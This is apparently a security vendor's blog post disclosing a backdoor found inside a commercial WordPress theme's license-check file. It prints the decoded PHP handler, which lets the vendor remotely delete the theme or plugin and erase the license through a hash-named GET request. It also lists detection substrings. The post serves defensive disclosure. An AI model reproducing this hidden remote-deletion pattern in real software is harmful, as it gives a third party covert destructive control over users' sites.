While cleaning-up a hacked WordPress site, we found this file in the active theme’s folder:

Obviously, our security scanner flagged it instantly because it was heavily obfuscated. Decoding this part resulted in another encoding file:

At NinTechNet, we call that a Russian doll. After fully decoding the data, we noticed that the file wasn’t uploaded by a hacker but came from the original theme package and was used for updates and the license verification process. But it also contained the following code:
function initActionHandler(){
$handler=hash("crc32b",$this->product_id.$this->key.$this->getDomain())."_handle";
if(isset($_GET['action']) && $_GET['action']==$handler){
$this->handleServerRequest();
exit;
}
}
function handleServerRequest(){
$type=isset($_GET['type'])?strtolower($_GET['type']):"";
switch ($type){
case "rl": //remove license
$this->cleanUpdateInfo();
$this->removeOldWPResponse();
$obj=new stdClass();
$obj->product=$this->product_id;
$obj->status=true;
echo $this->encryptObj($obj);
return;
case "dl": //delete plugins
$obj = new stdClass();
$obj->product = $this->product_id;
$obj->status = false;
$this->removeOldWPResponse();
require_once( ABSPATH . 'wp-admin/includes/file.php' );
if($this->isTheme){
$res=delete_theme($this->pluginFile);
if(!is_wp_error($res)){
$obj->status = true;
}
echo $this->encryptObj( $obj);
}else {
$res=delete_plugins([plugin_basename($this->pluginFile)]);
if(!is_wp_error($res)){
$obj->status = true;
}
echo $this->encryptObj( $obj);
}
return;
default:
return;
}
}
It shows that the developers (a company selling premium plugins and themes for WordPress) could send a ?action={some-hash}&type=dl HTTP request to their customers’ blog that would delete the installed plugin or theme (which would also likely crash the blog). Additionally, they can remotely delete the license in the database.
At NinTechNet, we have a name for that too: a backdoor.
You can detect this code by searching sub-strings such as $__________($______($__($_))); or Loading the Loading base file. If you find them in one of your themes or plugins, we recommend to uninstall it immediately and to install products from reputable companies or individuals.
Note that if you are using our WordPress anti-malware scanner NinjaScanner, it will flag it as a malicious file.
